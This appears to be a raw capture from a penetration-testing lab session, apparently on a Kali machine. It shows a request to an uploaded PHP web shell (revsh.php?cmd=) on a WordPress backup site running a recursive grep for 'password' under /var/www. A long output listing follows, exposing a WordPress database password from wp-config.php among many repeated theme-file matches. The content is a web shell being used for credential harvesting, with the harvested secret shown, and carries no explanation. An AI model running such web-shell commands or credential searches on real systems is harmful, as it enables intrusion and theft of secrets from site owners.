 192.168.1.17/backup_wordpress/wp-content/uploads/2025/05/revsh.php?cmd= grep -iR "password" /var/www 2>/dev/null
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
/var/www/backup_wordpress/wp-config.php:/** MySQL database password */
/var/www/backup_wordpress/wp-config.php:define('DB_PASSWORD', 'thiscannotbeit');
/var/www/backup_wordpress/wp-config-sample.php:/** MySQL database password */
/var/www/backup_wordpress/wp-config-sample.php:define('DB_PASSWORD', 'password_here');
/var/www/backup_wordpress/wp-signup.php: __( '%2$s is your new site. Log in as “%4$s” using your existing password.' ),
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/inc/template-tags.php: if ( ! is_single() && ! post_password_required() && ( comments_open() || get_comments_number() ) ) {
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/inc/template-tags.php: if ( post_password_required() || is_attachment() || ! has_post_thumbnail() ) {
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/inc/customizer.php: .post-password-form label,
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/comments.php: * If the current post is protected by a password and
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/comments.php: * the visitor has not yet entered the password we will
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/comments.php:if ( post_password_required() ) {
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/css/ie.css:.post-password-form input[type="submit"],
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/css/ie.css:input[type="password"],
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/css/ie.css:.post-password-form label,
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/css/ie.css:.widget input[type="password"],
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/style.css:input[type="password"],
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/style.css:input[type="password"]:focus,
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/style.css:.post-password-form {
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/style.css:.post-password-form label {
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/style.css:.post-password-form input[type="submit"] {
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/style.css:.widget input[type="password"],
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/style.css: .post-password-form input[type="submit"],
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/style.css: input[type="password"],
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/style.css: .post-password-form label,
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/style.css: .widget input[type="password"],
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/style.css: .post-password-form input[type="submit"],
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/style.css: input[type="password"],
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/style.css: .post-password-form label,
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/style.css: .widget input[type="password"],
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/style.css: .post-password-form input[type="submit"],
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/style.css: input[type="password"],
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/style.css: .post-password-form label,
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/style.css: .widget input[type="password"],
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/style.css: .post-password-form input[type="submit"],
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/style.css: input[type="password"],
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/style.css: .post-password-form label,
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/style.css: .widget input[type="password"],
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/style.css: .post-password-form input[type="submit"],
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/style.css: input[type="password"],
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/style.css: .post-password-form label,
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/style.css: .widget input[type="password"],
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/rtl.css:.post-password-form label,
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/rtl.css:.post-password-form input[type="submit"] {
/var/www/backup_wordpress/wp-content/themes/twentyfourteen/content-link.php:
/var/www/backup_wordpress/wp-content/themes/twentyfourteen/functions.php: * Non-password protected page with a post thumbnail.
/var/www/backup_wordpress/wp-content/themes/twentyfourteen/functions.php: if ( ! post_password_required() && ! is_attachment() && has_post_thumbnail() ) {
/var/www/backup_wordpress/wp-content/themes/twentyfourteen/content-gallery.php:
/var/www/backup_wordpress/wp-content/themes/twentyfourteen/content-image.php:
/var/www/backup_wordpress/wp-content/themes/twentyfourteen/content-audio.php:
/var/www/backup_wordpress/wp-content/themes/twentyfourteen/content-quote.php:
/var/www/backup_wordpress/wp-content/themes/twentyfourteen/content-video.php: